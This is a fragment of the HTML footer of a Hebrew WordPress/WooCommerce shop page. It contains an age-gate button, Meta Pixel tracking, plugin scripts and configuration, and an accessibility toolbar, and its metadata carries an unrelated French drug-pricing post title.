						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">אני לא מעל 18</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=606934427851226&ev=PageView&noscript=1&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=Medicament+Artane+Moins+Cher+En+France&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2086&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=el-grinds.com%2Fmedicament-artane-moins-cher-en-france%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-148-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-148.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='elementor-post-940-css' href='https://el-grinds.com/wp-content/uploads/elementor/css/post-940.css?ver=1708168734' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://el-grinds.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"972505990673","pre_filled":"\u00a0\u00a0\u00a0\u05d0\u05d4\u05dc\u05df \u05dc\u05d9\u05d0\u05d5\u05e8 :)","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.32" id="ht_ctc_app_js-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/el-grinds.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script src="https://el-grinds.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://el-grinds.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/el-grinds.com\/wp-json\/","nonce":"834e9c298b","versionString":"wp\/v2\/"};
</script>
<script src="https://el-grinds.com/wp-includes/js/api-request.min.js?ver=6.4.7" id="wp-api-request-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://el-grinds.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://el-grinds.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://el-grinds.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://el-grinds.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "834e9c298b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://el-grinds.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/el-grinds.com\/cart\/","is_cart":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1699855346" id="woo-variation-swatches-js"></script>
<script src="https://el-grinds.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1664583584" id="wpmssab-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script src="https://el-grinds.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1664583584" id="wpmss-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_113e1fdc99b5b553d5802b79e8893d3d","fragment_name":"wc_fragments_113e1fdc99b5b553d5802b79e8893d3d","request_timeout":"5000"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_58591541-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['58591541'] = {"default_language":"iw","languages":["ar","en","iw","ru"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-58591541","alt_flags":[],"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://el-grinds.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/medicament-artane-moins-cher-en-france/" data-gt-orig-domain="el-grinds.com" data-gt-widget-id="58591541" defer></script><script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","nonce":"1b5ef163f4","urls":{"assets":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/el-grinds.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/el-grinds.com\/cart\/","checkout_page_url":"https:\/\/el-grinds.com\/checkout\/","fragments_nonce":"ca7cff328f"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://el-grinds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2086,"title":"Medicament%20Artane%20Moins%20Cher%20En%20France%20-%20EL%20Grinds","excerpt":"","featuredImage":false}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"name\":\"medicament-artane-moins-cher-en-france\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=1.12.4" id="jet-woo-builder-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.3" id="e-sticky-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","mapPopupTimeout":"400"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.8.4" id="jet-engine-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
